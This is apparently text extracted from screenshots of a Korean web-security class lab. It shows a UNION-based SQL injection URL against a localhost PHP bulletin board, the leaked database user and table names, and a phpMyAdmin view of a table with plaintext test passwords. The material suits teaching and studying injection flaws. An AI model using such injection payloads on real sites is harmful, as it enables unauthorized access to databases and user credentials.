 웹보안 3조 게시판
http://localhost/read.php?id=0 union select 1,database(),3,4,user()...
root@localhost
글쓴이 member 이메일 3
날 짜 7 조회수 9
board,reply,test,testboard,threadboard
[목록보기] [글쓰기] [수정] [삭제] [이전][다음]
127.0.0.1 / localhost / member
127.0.0.1/phpmyadmin/index.php?db=member&table=te...
phpMyAdmin
서버: localhost » 데이터베이스: member » 테이블: test
보기 구조 SQL 검색 삽입 더보기
최근 즐겨찾기
member
New
board
reply
test
testboard
threadboard
+ 옵션
id pw
LEESEOKHO 0000
WEP 1234
TEST TEST
행 갯수: 25 행 필터링: 현재 테이블 검색